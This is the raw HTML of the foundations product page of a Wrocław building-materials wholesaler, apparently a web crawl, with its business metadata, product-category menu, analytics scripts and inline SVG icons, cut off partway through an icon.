

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://msm-wroclaw.pl/oferta/fundamenty/
body_size: 9997
content:
<!DOCTYPE html><html lang="pl-PL"><head> <script type='text/javascript' src='https://api.nulead.pl/layer.js?guid=c77ae1b1-2eb8-4605-b6fa-9265ade32c87'></script> <script type='application/ld+json'>{
  "@context": "http://www.schema.org",
  "@type": "HomeAndConstructionBusiness",
  "name": "Hurtownia Budowlana Gaja MSM",
  "url": "http://msm-wroclaw.pl/",
  "logo": "http://msm-wroclaw.pl/wp-content/themes/msm/includes/img/logo.png",
  "priceRange": "$$",
  "image": "http://msm-wroclaw.pl/wp-content/themes/msm/includes/img/logo.png",
  "description": "Hurtownia Budowlana Gaja MSM to miejsce, w którym zaopatrzysz się w materiały budowlane najlepszej jakości i atrakcyjnych cenach. Zespół profesjonalistów doradzi Ci, jaki produkt spełni Twoje oczekiwania.",
  "address": {
     "@type": "PostalAddress",
     "streetAddress": "Tyska 2-6",
     "addressLocality": "Wrocław",
     "addressRegion": "Dolny Śląsk",
     "postalCode": "51-117",
     "addressCountry": "Polska"
  },
  "geo": {
     "@type": "GeoCoordinates",
     "latitude": "51.069380",
     "longitude": "17.095901"
  },
  "hasMap": "https://goo.gl/maps/jHCdbqSUz6pFQVKY8",
   "openingHours": "Mo 07:30-16:30 Tu 07:30-16:30 We 07:30-16:30 Th 07:30-16:30 Fr 07:30-16:30 Sa 08:00-13:00",
  "telephone": "+48713420707"
}</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta http-equiv="X-UA-Compatible" content="IE=edge"><link rel="icon" type="image/ico" href="https://msm-wroclaw.pl/wp-content/themes/msm/includes/img/favicon.jpg" sizes="16x16"><link media="all" href="https://msm-wroclaw.pl/wp-content/cache/autoptimize/css/autoptimize_a6e5ba3e090acff964ee63fe73568f61.css" rel="stylesheet" /><title>Bloczki betonowe Wrocław - fundamentowe| Hurtownia Budowlana Gaja MSM</title><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="https://msm-wroclaw.pl/xmlrpc.php">  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-106486291-1"></script> <meta name='robots' content='max-image-preview:large' /><meta name="description" content="Fundamenty w budynkach jednorodzinnych złożone są z reguły z dwóch części. Jedną z nich jest ława fundamentowa wykonana z betonu lanego, a drugą są ściany"/><meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/><link rel="canonical" href="https://msm-wroclaw.pl/oferta/fundamenty/" /><meta property="og:locale" content="pl_PL" /><meta property="og:type" content="article" /><meta property="og:title" content="Bloczki betonowe Wrocław - fundamentowe| Hurtownia Budowlana Gaja MSM" /><meta property="og:description" content="Fundamenty w budynkach jednorodzinnych złożone są z reguły z dwóch części. Jedną z nich jest ława fundamentowa wykonana z betonu lanego, a drugą są ściany" /><meta property="og:url" content="https://msm-wroclaw.pl/oferta/fundamenty/" /><meta property="og:site_name" content="Hurtownia Budowlana Gaja MSM" /><meta name="twitter:card" content="summary" /><meta name="twitter:description" content="Fundamenty w budynkach jednorodzinnych złożone są z reguły z dwóch części. Jedną z nich jest ława fundamentowa wykonana z betonu lanego, a drugą są ściany" /><meta name="twitter:title" content="Bloczki betonowe Wrocław - fundamentowe| Hurtownia Budowlana Gaja MSM" /> <script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://msm-wroclaw.pl/#website","url":"https://msm-wroclaw.pl/","name":"Hurtownia Budowlana Gaja MSM","inLanguage":"pl-PL","description":"Materia\u0142y Budowlane","potentialAction":[{"@type":"SearchAction","target":"https://msm-wroclaw.pl/?s={search_term_string}","query-input":"required name=search_term_string"}]},{"@type":"WebPage","@id":"https://msm-wroclaw.pl/oferta/fundamenty/#webpage","url":"https://msm-wroclaw.pl/oferta/fundamenty/","name":"Bloczki betonowe Wroc\u0142aw - fundamentowe| Hurtownia Budowlana Gaja MSM","isPartOf":{"@id":"https://msm-wroclaw.pl/#website"},"inLanguage":"pl-PL","datePublished":"2017-07-20T10:56:03+00:00","dateModified":"2018-04-19T08:05:14+00:00","description":"Fundamenty w budynkach jednorodzinnych z\u0142o\u017cone s\u0105 z regu\u0142y z dw\u00f3ch cz\u0119\u015bci. Jedn\u0105 z nich jest \u0142awa fundamentowa wykonana z betonu lanego, a drug\u0105 s\u0105 \u015bciany","breadcrumb":{"@id":"https://msm-wroclaw.pl/oferta/fundamenty/#breadcrumb"},"potentialAction":[{"@type":"ReadAction","target":["https://msm-wroclaw.pl/oferta/fundamenty/"]}]},{"@type":"BreadcrumbList","@id":"https://msm-wroclaw.pl/oferta/fundamenty/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://msm-wroclaw.pl/","url":"https://msm-wroclaw.pl/","name":"Start"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://msm-wroclaw.pl/oferta/","url":"https://msm-wroclaw.pl/oferta/","name":"Oferta"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://msm-wroclaw.pl/oferta/fundamenty/","url":"https://msm-wroclaw.pl/oferta/fundamenty/","name":"Fundamenty"}}]}]}</script> <link rel="alternate" type="application/rss+xml" title="Hurtownia Budowlana Gaja MSM &raquo; Kanał z wpisami" href="https://msm-wroclaw.pl/feed/" />  <script src="//www.googletagmanager.com/gtag/js?id=UA-109602897-1"  type="text/javascript" data-cfasync="false"></script>  <script type="text/javascript" id="responsive-lightbox-js-extra">var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":"1","animation":"1","hideCloseButtonOnMobile":"0","removeBarsOnMobile":"0","hideBars":"1","hideBarsDelay":"5000","videoMaxWidth":"1080","useSVG":"1","loopAtEnd":"0","woocommerce_gallery":"0","ajaxurl":"https:\/\/msm-wroclaw.pl\/wp-admin\/admin-ajax.php","nonce":"e30f0c9ee4"};</script> <link rel="https://api.w.org/" href="https://msm-wroclaw.pl/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://msm-wroclaw.pl/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://msm-wroclaw.pl/?p=706' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://msm-wroclaw.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmsm-wroclaw.pl%2Foferta%2Ffundamenty%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://msm-wroclaw.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmsm-wroclaw.pl%2Foferta%2Ffundamenty%2F&#038;format=xml" /> <script type="text/javascript">var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = '52e91ef251';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'https://msm-wroclaw.pl/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}</script> <link href='//fonts.googleapis.com/css?family=Playfair+Display:400,700,900|Lora:400,700|Open+Sans:400,300,700|Oswald:700,300|Roboto:400,700,300|Signika:400,700,300' rel='stylesheet' type='text/css'></head><body class="wp-singular products-template-default single single-products postid-706 wp-theme-msm"><div class="top-header"><div class="container"><div class="row"><div class="contact-email contact-data"> <a href="mailto:biuro@msm-wroclaw.pl" class="contact-mail"> <i class="fa fa-envelope" aria-hidden="true"></i> </a></div><div class="contact-header"><div class="contact-box"><div class="contact-address contact-data"> <span> <i class="fa fa-map-marker" aria-hidden="true"></i> ul. Tyska 2-6, 51-117 Wrocław </span></div><div class="contact-phone contact-data"> <span> <i class="fa fa-phone" aria-hidden="true"></i> Dział sprzedaży: 71/342 07 19 </span></div></div></div></div></div></div><nav id="navbar" class="site-navigation transition light" data-spy="affix" data-offset-top="50"><div class="menu-box transition"><div class="container"><div class="row navbar"><div class="navbar-header"> <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse"> <span class="sr-only">Nawigacja </span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> <a class="navbar-brand" href="https://msm-wroclaw.pl/" rel="home" title="Hurtownia Budowlana Gaja MSM"> <img src="https://msm-wroclaw.pl/wp-content/themes/msm/includes/img/logo.png" alt="Hurtownia Budowlana Gaja MSM"> </a></div><div class="top-infobox"><div class="collapse navbar-collapse"><ul id="main-menu" class="nav navbar-nav navbar-right"><li id="menu-item-701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://msm-wroclaw.pl/">Start</a></li><li id="menu-item-700" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://msm-wroclaw.pl/o-nas/">O nas</a></li><li id="menu-item-699" class="dropdown menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children"><a href="https://msm-wroclaw.pl/oferta/" class="menu-link">Oferta</a><a class="dropdown-toggle" data-toggle="dropdown"><b class="caret"></b></a><ul class="dropdown-menu"><li id="menu-item-867" class="dropdown menu-item menu-item-type-post_type menu-item-object-products menu-item-has-children"><a href="https://msm-wroclaw.pl/oferta/dach/" class="menu-link">Dach</a><a class="dropdown-toggle" data-toggle="dropdown"><b class="caret"></b></a><ul class="dropdown-menu"><li id="menu-item-1036" class="dropdown menu-item menu-item-type-post_type menu-item-object-products menu-item-has-children"><a href="https://msm-wroclaw.pl/oferta/dach/okna/" class="menu-link">Okna</a><a class="dropdown-toggle" data-toggle="dropdown"><b class="caret"></b></a><ul class="dropdown-menu"><li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-products"><a href="https://msm-wroclaw.pl/oferta/dach/okna/okna-polaciowe-fakro/">Okna połaciowe Fakro</a></li><li id="menu-item-876" class="menu-item menu-item-type-post_type menu-item-object-products"><a href="https://msm-wroclaw.pl/oferta/dach/okna/okna-dachowe-okpol/">Okna dachowe Okpol</a></li><li id="menu-item-877" class="menu-item menu-item-type-post_type menu-item-object-products"><a href="https://msm-wroclaw.pl/oferta/dach/okna/okna-dachowe-velux/">Okna dachowe Velux</a></li></ul></li><li id="menu-item-884" class="menu-item menu-item-type-post_type menu-item-object-products"><a href="https://msm-wroclaw.pl/oferta/dach/wiezba/">Więźba dachowa</a></li><li id="menu-item-880" class="dropdown menu-item menu-item-type-post_type menu-item-object-products menu-item-has-children"><a href="https://msm-wroclaw.pl/oferta/dach/rynny/" class="menu-link">Rynny</a><a class="dropdown-toggle" data-toggle="dropdown"><b class="caret"></b></a><ul class="dropdown-menu"><li id="menu-item-929" class="menu-item menu-item-type-post_type menu-item-object-products"><a href="https://msm-wroclaw.pl/oferta/dach/rynny/obrobki-blacharskie/">Obróbki blacharskie</a></li><li id="menu-item-933" class="menu-item menu-item-type-post_type menu-item-object-products"><a href="https://msm-wroclaw.pl/oferta/dach/rynny/rynny-ze-stali-powlekanej/">Rynny stalowe</a></li><li id="menu-item-930" class="menu-item menu-item-type-post_type menu-item-object-products"><a href="https://msm-wroclaw.pl/oferta/dach/rynny/rynny-miedziane/">Rynny miedziane</a></li><li id="menu-item-932" class="menu-item menu-item-type-post_type menu-item-object-products"><a href="https://msm-wroclaw.pl/oferta/dach/rynny/rynny-tytan/">Rynny Tytan</a></li><li id="menu-item-931" class="menu-item menu-item-type-post_type menu-item-object-products"><a href="https://msm-wroclaw.pl/oferta/dach/rynny/rynny-pcv-marley/">Rynny PCV Marley</a></li></ul></li><li id="menu-item-872" class="menu-item menu-item-type-post_type menu-item-object-products"><a href="https://msm-wroclaw.pl/oferta/dach/dachowki-bogen/">Dachówka Bogen</a></li><li id="menu-item-874" class="menu-item menu-item-type-post_type menu-item-object-products"><a href="https://msm-wroclaw.pl/oferta/dach/dachowki-meyer-holsen/">Dachówka Meyer Holsen</a></li><li id="menu-item-875" class="menu-item menu-item-type-post_type menu-item-object-products"><a href="https://msm-wroclaw.pl/oferta/dach/dachowki-nelskamp/">Dachówki Nelskamp</a></li><li id="menu-item-868" class="menu-item menu-item-type-post_type menu-item-object-products"><a href="https://msm-wroclaw.pl/oferta/dach/dachowka-cementowa-braas/">Dachówka cementowa Braas</a></li><li id="menu-item-1353" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://msm-wroclaw.pl/oferta/dach/dachowka-cementowa-creaton/">Dachówka cementowa Creaton</a></li><li id="menu-item-1142" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://msm-wroclaw.pl/oferta/blachodachowka/">Blachodachówka</a></li><li id="menu-item-870" class="menu-item menu-item-type-post_type menu-item-object-products"><a href="https://msm-wroclaw.pl/oferta/dach/dachowka-ceramiczna-roben/">Dachówka ceramiczna Roben</a></li><li id="menu-item-869" class="menu-item menu-item-type-post_type menu-item-object-products"><a href="https://msm-wroclaw.pl/oferta/dach/dachowka-ceramiczna-koramic/">Dachówka ceramiczna Koramic</a></li><li id="menu-item-873" class="menu-item menu-item-type-post_type menu-item-object-products"><a href="https://msm-wroclaw.pl/oferta/dach/dachowki-ceramiczne-creaton/">Dachówka ceramiczna Creaton</a></li><li id="menu-item-1144" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://msm-wroclaw.pl/oferta/dachowka-ceramiczna/">Dachówka ceramiczna</a></li><li id="menu-item-1143" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://msm-wroclaw.pl/oferta/dachowka-betonowa/">Dachówka betonowa</a></li><li id="menu-item-1141" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://msm-wroclaw.pl/oferta/dachowka-piano/">Dachówka Piano</a></li></ul></li><li id="menu-item-882" class="dropdown menu-item menu-item-type-post_type menu-item-object-products menu-item-has-children"><a href="https://msm-wroclaw.pl/oferta/stropy/" class="menu-link">Stropy</a><a class="dropdown-toggle" data-toggle="dropdown"><b class="caret"></b></a><ul class="dropdown-menu"><li id="menu-item-918" class="menu-item menu-item-type-post_type menu-item-object-products"><a href="https://msm-wroclaw.pl/oferta/stropy/strop-porotherm/">Strop Porotherm</a></li><li id="menu-item-919" class="menu-item menu-item-type-post_type menu-item-object-products"><a href="https://msm-wroclaw.pl/oferta/stropy/stropy-na-zamowienie/">Stropy na zamówienie</a></li><li id="menu-item-920" class="menu-item menu-item-type-post_type menu-item-object-products"><a href="https://msm-wroclaw.pl/oferta/stropy/stropy-teriva/">Stropy Teriva</a></li></ul></li><li id="menu-item-881" class="dropdown menu-item menu-item-type-post_type menu-item-object-products menu-item-has-children"><a href="https://msm-wroclaw.pl/oferta/sciany/" class="menu-link">Ściany</a><a class="dropdown-toggle" data-toggle="dropdown"><b class="caret"></b></a><ul class="dropdown-menu"><li id="menu-item-923" class="menu-item menu-item-type-post_type menu-item-object-products"><a href="https://msm-wroclaw.pl/oferta/sciany/silikaty/">Bloczki silikatowe, silka Wrocław</a></li><li id="menu-item-921" class="menu-item menu-item-type-post_type menu-item-object-products"><a href="https://msm-wroclaw.pl/oferta/sciany/beton-komorkowy-ytong/">Beton komórkowy Ytong</a></li><li id="menu-item-922" class="menu-item menu-item-type-post_type menu-item-object-products"><a href="https://msm-wroclaw.pl/oferta/sciany/ceramika-porotherm/">Ceramika Porotherm, pustak ceramiczny</a></li></ul></li><li id="menu-item-883" class="dropdown menu-item menu-item-type-post_type menu-item-object-products menu-item-has-children"><a href="https://msm-wroclaw.pl/oferta/systemy-kominowe/" class="menu-link">Systemy kominowe</a><a class="dropdown-toggle" data-toggle="dropdown"><b class="caret"></b></a><ul class="dropdown-menu"><li id="menu-item-926" class="menu-item menu-item-type-post_type menu-item-object-products"><a href="https://msm-wroclaw.pl/oferta/systemy-kominowe/systemy-kominowe-schiedel/">Systemy kominowe Schiedel</a></li></ul></li><li id="menu-item-879" class="dropdown menu-item menu-item-type-post_type menu-item-object-products current-menu-item menu-item-has-children"><a href="https://msm-wroclaw.pl/oferta/fundamenty/" class="menu-link">Fundamenty</a><a class="dropdown-toggle" data-toggle="dropdown"><b class="caret"></b></a><ul class="dropdown-menu"><li id="menu-item-928" class="menu-item menu-item-type-post_type menu-item-object-products"><a href="https://msm-wroclaw.pl/oferta/fundamenty/stal-budowlana/">Stal budowlana</a></li><li id="menu-item-927" class="menu-item menu-item-type-post_type menu-item-object-products"><a href="https://msm-wroclaw.pl/oferta/fundamenty/bloczki-betonowe/">Bloczki betonowe</a></li></ul></li><li id="menu-item-1038" class="dropdown menu-item menu-item-type-post_type menu-item-object-products menu-item-has-children"><a href="https://msm-wroclaw.pl/oferta/elewacja/" class="menu-link">Elewacja</a><a class="dropdown-toggle" data-toggle="dropdown"><b class="caret"></b></a><ul class="dropdown-menu"><li id="menu-item-924" class="menu-item menu-item-type-post_type menu-item-object-products"><a href="https://msm-wroclaw.pl/oferta/elewacja/styropian/">Styropian</a></li><li id="menu-item-925" class="menu-item menu-item-type-post_type menu-item-object-products"><a href="https://msm-wroclaw.pl/oferta/elewacja/welna-mineralna/">Wełna mineralna</a></li></ul></li><li id="menu-item-1037" class="menu-item menu-item-type-post_type menu-item-object-products"><a href="https://msm-wroclaw.pl/oferta/sucha-zabudowa/">Sucha zabudowa</a></li></ul></li><li id="menu-item-698" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://msm-wroclaw.pl/porady-eksperta/">Porady eksperta</a></li><li id="menu-item-697" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://msm-wroclaw.pl/promocje/">Promocje</a></li><li id="menu-item-696" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://msm-wroclaw.pl/kontakt/">Kontakt</a></li></ul></div></div></div></div></div></nav><div class="banner  thumbnail-cover" style="background-image:url(https://msm-wroclaw.pl/wp-content/uploads/02-fundamenty.jpg); height: 250px"><div class="container"><div class="banner-content" style="height: 250px;"><div class="row"><div class="col-sm-24"> <span style="padding: 15px 30px;font-size: 20px;background-color: rgba(235, 120, 0, .9);color: #fff;" class="uppercase" style="background-color: rgba(235, 120, 0, .9); color: #ffffff;"> Fundamenty </span></div></div></div></div></div><section id="offer-list" class="section-box dark"><div class="section offer-list" style="background-color:#015089;"><div class="container"><div class="prodlist-box industrial_valves_box row"><div class="col-sm-24 owl-carousel owl-four-loop hide-dots"><div id="id-702" class="prod-item item text-center marginbottom wow fadeIn" data-wow-delay="100ms" data-wow-duration="2500ms"><div class="prod-content"> <a href="https://msm-wroclaw.pl/oferta/dach/"> <svg version="1.1" id="dachy" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
 width="73.999px" height="57.401px" viewBox="0 0 73.999 57.401" enable-background="new 0 0 73.999 57.401" xml:space="preserve"> <g> <g> <path fill="#FFFFFF" d="M11.908,56.958c-1.019,0-1.845-0.895-1.845-2V28.485c0-1.104,0.826-2,1.845-2s1.844,0.896,1.844,2v26.473
 C13.751,56.063,12.926,56.958,11.908,56.958z"/> </g> <g> <path fill="#FFFFFF" d="M62.091,57.401h-50.26c-1.02,0-1.845-0.895-1.845-2c0-1.104,0.825-2,1.845-2h50.26
 c1.019,0,1.844,0.896,1.844,2C63.935,56.507,63.11,57.401,62.091,57.401z"/> </g> <g> <path fill="#FFFFFF" d="M11.91,30.485c-0.603,0-1.193-0.32-1.548-0.908c-0.556-0.926-0.314-2.164,0.539-2.768l25.13-17.75
 c0.854-0.604,1.996-0.34,2.552,0.584c0.556,0.926,0.315,2.166-0.538,2.768l-25.13,17.75C12.604,30.382,12.254,30.485,11.91,30.485
 z"/> </g> <g> <path fill="#FFFFFF" d="M62.167,56.958c-1.019,0-1.845-0.895-1.845-2V28.485c0-1.104,0.826-2,1.845-2s1.845,0.896,1.845,2v26.473
 C64.012,56.063,63.186,56.958,62.167,56.958z"/> </g> <g> <path fill="#FFFFFF" d="M62.166,30.485c-0.345,0-0.694-0.104-1.005-0.324l-25.13-17.75c-0.854-0.602-1.095-1.842-0.539-2.768
 c0.555-0.924,1.7-1.188,2.553-0.584l25.13,17.75c0.854,0.604,1.094,1.842,0.538,2.768C63.36,30.165,62.768,30.485,62.166,30.485z"
 /> </g> </g> <g> <g> <path fill="#EC7B23" d="M1.849,28.822c-0.604,0-1.195-0.32-1.549-0.908c-0.557-0.926-0.315-2.165,0.539-2.768L36.03,0.325
 c0.855-0.604,1.999-0.341,2.556,0.584c0.557,0.926,0.315,2.165-0.54,2.768L2.855,28.498C2.544,28.718,2.194,28.822,1.849,28.822z"
 /> </g> <g> <path fill="#EC7B23" d="M72.151,28.822c-0.345,0-0.695-0.104-1.006-0.324L35.954,3.677c-0.855-0.603-1.097-1.842-0.54-2.768
 c0.557-0.925,1.7-1.188,2.556-0.584l35.191,24.821c0.854,0.603,1.095,1.842,0.539,2.768
 C73.346,28.502,72.754,28.822,72.151,28.822z"/> </g> </g> </svg><h3> Dach</h3> </a></div></div><div id="id-703" class="prod-item item text-center marginbottom wow fadeIn" data-wow-delay="450ms" data-wow-duration="2500ms"><div class="prod-content"> <a href="https://msm-wroclaw.pl/oferta/stropy/"> <svg version="1.1" id="stropy" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
 width="74px" height="56.79px" viewBox="0 0 74 56.79" enable-background="new 0 0 74 56.79" xml:space="preserve"> <g> <path fill="#FFFFFF" d="M11.873,56.79c-1.02,0-1.847-0.896-1.847-2V28.317c0-1.104,0.828-2,1.847-2c1.02,0,1.847,0.896,1.847,2
 V54.79C13.72,55.895,12.893,56.79,11.873,56.79z"/> </g> <g> <path fill="#EC7B23" d="M53.661,32.318H19.443c-1.02,0-1.847-0.896-1.847-2s0.827-2,1.847-2h34.218c1.02,0,1.847,0.896,1.847,2
 S54.681,32.318,53.661,32.318z"/> </g> <g> <path fill="#FFFFFF" d="M11.875,30.317c-0.604,0-1.195-0.32-1.549-0.908c-0.557-0.926-0.315-2.165,0.54-2.768L36.03,8.892
 c0.855-0.604,1.999-0.341,2.556,0.584c0.557,0.926,0.315,2.165-0.54,2.768l-25.166,17.75C12.57,30.213,12.22,30.317,11.875,30.317z
 "/> </g> <g> <path fill="#FFFFFF" d="M62.204,56.79c-1.02,0-1.847-0.896-1.847-2V28.317c0-1.104,0.827-2,1.847-2s1.847,0.896,1.847,2V54.79
 C64.051,55.895,63.224,56.79,62.204,56.79z"/> </g> <g> <path fill="#FFFFFF" d="M62.202,30.317c-0.345,0-0.695-0.104-1.006-0.324L36.03,12.243c-0.855-0.603-1.097-1.842-0.54-2.768
 c0.557-0.925,1.699-1.188,2.556-0.584l25.166,17.75c0.854,0.603,1.096,1.842,0.539,2.768
 C63.397,29.997,62.806,30.317,62.202,30.317z"/> </g> <g> <path fill="#FFFFFF" d="M1.849,28.822c-0.604,0-1.195-0.32-1.549-0.908c-0.557-0.926-0.315-2.165,0.539-2.768L36.03,0.325
 c0.854-0.605,1.999-0.341,2.556,0.584c0.557,0.926,0.315,2.165-0.54,2.768L2.855,28.498C2.544,28.718,2.195,28.822,1.849,28.822z"
 /> </g> <g> <path fill="#FFFFFF" d="M72.151,28.822c-0.346,0-0.695-0.104-1.006-0.324L35.954,3.677c-0.855-0.603-1.097-1.842-0.54-2.768
 c0.557-0.924,1.7-1.188,2.556-0.584l35.191,24.821c0.855,0.603,1.097,1.842,0.54,2.768C73.346,28.502,72.755,28.822,72.151,28.822z
 "/> </g> </svg><h3> Stropy</h3> </a></div></div><div id="id-704" class="prod-item item text-center marginbottom wow fadeIn" data-wow-delay="800ms" data-wow-duration="2500ms"><div class="prod-content"> <a href="https://msm-wroclaw.pl/oferta/sciany/"> <svg version="1.1" id="sciany" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
 width="74px" height="57.233px" viewBox="0 0 74 57.233" enable-background="new 0 0 74 57.233" xml:space="preserve"> <g> <path fill="#EC7B23" d="M11.873,56.79c-1.02,0-1.847-0.896-1.847-2V34.067c0-1.104,0.827-2,1.847-2s1.847,0.896,1.847,2V54.79
 C13.72,55.895,12.893,56.79,11.873,56.79z"/> </g> <g> <path fill="#FFFFFF" d="M53.428,57.233H20.643c-1.02,0-1.847-0.896-1.847-2s0.827-2,1.847-2h32.785c1.02,0,1.847,0.896,1.847,2
 S54.448,57.233,53.428,57.233z"/> </g> <g> <path fill="#FFFFFF" d="M11.875,30.317c-0.604,0-1.196-0.32-1.55-0.908c-0.557-0.926-0.315-2.165,0.54-2.768L36.03,8.892
 c0.855-0.604,1.999-0.341,2.556,0.584c0.557,0.926,0.315,2.165-0.54,2.768l-25.166,17.75C12.569,30.213,12.22,30.317,11.875,30.317
 z"/> </g> <g> <path fill="#EC7B23" d="M62.204,56.79c-1.02,0-1.847-0.896-1.847-2V34.067c0-1.104,0.827-2,1.847-2s1.847,0.896,1.847,2V54.79
 C64.051,55.895,63.224,56.79,62.204,56.79z"/> </g> <g> <path fill="#FFFFFF" d="M62.202,30.317c-0.345,0-0.695-0.104-1.006-0.324L36.03,12.243c-0.854-0.603-1.096-1.842-0.539-2.768
 c0.557-0.925,1.699-1.188,2.556-0.584l25.166,17.75c0.854,0.603,1.096,1.842,0.54,2.768C63.398,29.997,62.806,30.317,62.202,30.317
 z"/> </g> <g> <path fill="#FFFFFF" d="M1.849,28.822c-0.604,0-1.195-0.32-1.549-0.908c-0.557-0.926-0.315-2.165,0.539-2.768L36.03,0.325
 c0.855-0.605,1.999-0.341,2.556,0.584c0.557,0.926,0.315,2.165-0.54,2.768L2.855,28.498C2.544,28.718,2.194,28.822,1.849,28.822z"
 /> </g> <g> <path fill="#FFFFFF" d="M72.151,28.822c-0.345,0-0.695-0.104-1.006-0.324L35.954,3.677c-0.855-0.603-1.097-1.842-0.54-2.768
 c0.557-0.924,1.7-1.188,2.556-0.584l35.191,24.821c0.854,0.603,1.096,1.842,0.539,2.768C73.346,28.502,72.755,28.822,72.151,28.822
